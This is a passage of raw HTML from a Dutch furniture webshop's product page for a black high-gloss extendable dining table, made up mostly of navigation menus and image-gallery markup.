						<div class="header__icons">
	<nav class="nav-utilities">
		<ul>
							<li>
					<a href="https://www.tomassotables.com/nl/mijn-account/">
						<div data-rocket-location-hash="49b60eb31ae3894a47bb8e7ed892f96e">
							<img width="19" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/user-icon.svg" alt="">
						</div>

						<p>
							Inloggen						</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/favorieten/">
						<div>
							<img width="22" height="17" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/heart-icon.svg" alt="">
						</div>

						<span class="fav-count js-fav-count"></span>

						<p>Favorieten</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/cart/">
						<div>
							<img width="23" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/cart-icon.svg" alt="">
						</div>

						<span class="js-cart-count"></span>

						<p>Winkelwagen</p>
					</a>
				</li>
					</ul>
	</nav><!-- /.nav-utilities -->
</div><!-- /.header__icons -->
					</div><!-- /.header__content-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__content -->

			<div data-rocket-location-hash="9e2133d879a3cffdc4b10d9c1e938fb8" class="header__navs">
				<div class="shell">
					<div class="header__navs-inner">
													<div class="header__nav">
								<nav class="nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-254" class="menu-item-has-megamenu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-254"><a href="https://www.tomassotables.com/nl/tafels/eettafels/">Eettafels</a>

			<div class="mega-menu js-mega-menu">
				<div class="menu__inner">
				<div class="menu__links">
					<ul>

				<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-262"><h6><a href="#">Aantal personen</a></h6>
	<ul>
		<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="/nl/tafels/eettafels/4-personen/">4 persoons eettafels</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="/nl/tafels/eettafels/6-personen/">6 persoons eettafels</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="/nl/tafels/eettafels/8-personen/">8 persoons eettafels</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="/nl/tafels/eettafels/10-personen/">10 persoons eettafels</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="/nl/tafels/eettafels/12-personen/">12 persoons eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><h6><a href="#">Speciale eettafels</a></h6>
	<ul>
		<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/nl/tafels/eettafels/uitschuifbaar/">Uitschuifbare eettafels</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="/nl/tafels/eettafels/groot/">Grote eettafels</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a href="/nl/tafels/eettafels/klein/">Kleine eettafels</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="/nl/tafels/eettafels/betonlook/">Betonlook eettafels</a></li>
		<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a href="/nl/tafels/eettafels/design/">Design eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-259"><h6><a href="#">Kleur</a></h6>
	<ul>
		<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="/nl/tafels/eettafels/bruin/">Bruine eettafels</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="/nl/tafels/eettafels/zwart/">Zwarte eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-268"><h6><a href="#">Vorm</a></h6>
	<ul>
		<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="/nl/tafels/eettafels/rechthoekig/">Rechthoekige eettafels</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="/nl/tafels/eettafels/mangohout/ovaal/">Ovale eettafels</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/nl/tafels/eettafels/rond/">Ronde eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278"><h6><a href="#">Materiaal</a></h6>
	<ul>
		<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="/nl/tafels/eettafels/houten/">Houten eettafels</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="/nl/tafels/eettafels/mangohout/">Mango eettafels</a></li>
	</ul>
</li>

					</ul>
				</div><!-- /.menu__links-->
			</div><!-- /.menu__inner --></div><!-- /.mega-menu -->
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="/nl/tafels/bijzettafels/">Bijzettafels</a></li>
<li id="menu-item-25187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25187"><a href="https://www.tomassotables.com/nl/tafels/salontafels/">Salontafels</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://www.tomassotables.com/nl/blog/">Inspiratie</a></li>
</ul></nav>							</div><!-- /.header__nav -->
						
													<div class="header__nav-secondary">
								<nav class="nav"><ul id="menu-utilities-menu" class="menu"><li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="/nl/over-ons/">Over ons</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.tomassotables.com/nl/support/">Support</a></li>
</ul></nav>							</div><!-- /.header__nav -->
											</div><!-- /.header__navs-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__navs -->

		</header><!-- /.header -->

		<div data-rocket-location-hash="095ce127bd598248eac8659c9e7ee703" class="main">

	<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.tomassotables.com/nl/">Home</a> | <a href="https://www.tomassotables.com/nl/tafels/">Tafels</a> | <a href="https://www.tomassotables.com/nl/tafels/eettafels/">Eettafels</a> | Lapouyade Uitschuifbare Eettafel Zwart hoogglans</nav>	<div class="product-mobile-quicknav js-quicknav">
		<ul>
			<li class="is-active"><a href="#" data-id="product">Product</a></li>
			<li><a href="#" data-id="details">Productomschrijving</a></li>
			<li><a href="#" data-id="service">Bezorg- en retourinformatie</a></li>
			<li><a href="#" data-id="specifications">Specificaties</a></li>
			<li><a href="#" data-id="reviews">Reviews</a></li>
		</ul>
	</div>
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10051" class="product type-product post-10051 status-publish first instock product_cat-design product_cat-12-personen product_cat-eettafels product_cat-groot product_cat-houten product_cat-moderne-tafels product_cat-rechthoekig product_cat-uitschuifbaar product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">

		<section class="section-product-details section-product-details--alt" id="product">
		<div class="shell">
			<div class="section__inner">
		<section class="section-product-tables-info">
	
	
	
<div class="section__sliders">
	<div class="slider-gallery-complex js-slider-gallery-complex">
		<div class="slider__main">
			<div class="slider__clip-main popup-gallery swiper">
				<div class="slider__slides-main swiper-wrapper">
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20640'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-600x375.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg" /><noscript><img width="1024" height="640" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-600x375.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20640'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-600x375.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1024x640.jpg" /><noscript><img width="1024" height="640" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1024x640.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-600x375.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
									</div><!-- /.slider__slides-main -->
			</div><!-- /.slider__clip-main -->

							<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__main-prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__main-next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->
					</div><!-- /.slider__main -->

		<div class="wcv-message wcv-product-10051" data-counter="29"><span class="icon"><i class="dashicons dashicons-visibility"></i></span>{{b}}Veel bekeken:{{/b}} <span class="wcvisitor_num">29</span> mensen hebben dit product onlangs bekeken.</div>
					<div class="slider__thumbs js-thumbs">
				<div class="slider__clip-thumbs">
					<div class="slider__slides-thumbs swiper-wrapper">
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="188" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20188'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-600x375.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg" /><noscript><img width="300" height="188" 